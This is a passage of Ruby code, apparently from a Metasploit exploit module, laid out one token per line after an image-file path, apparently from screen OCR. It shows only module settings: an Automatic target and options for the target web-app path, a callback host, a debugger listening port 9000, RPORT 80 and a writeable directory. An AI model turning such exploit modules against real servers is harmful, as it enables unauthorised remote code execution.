
}
,
'Payload'
=
>
{
'DisableNops'
=
>
true
,
}
,
'Targets'
=
>
[
[
'Automatic'
,
{
}
]
]
,
)
)
register_options
(
[
OptString
.
new
(
'PATH'
,
[
true
,
"Path to target webapp"
,
"/index.php"
]
)
,
OptAddress
.
new
(
'SRVHOST'
,
[
true
,
"Callback host for accepting 
connections"
,
"0.0.0.0"
]
)
,
OptInt
.
new
(
'SRVPORT'
,
[
true
,
"Port to listen for the debugger"
,
9000
]
)
,
Opt
:
:
RPORT
(
80
)
,
OptString
.
new
(
'WriteableDir'
,
[
true
,
"A writeable directory on the 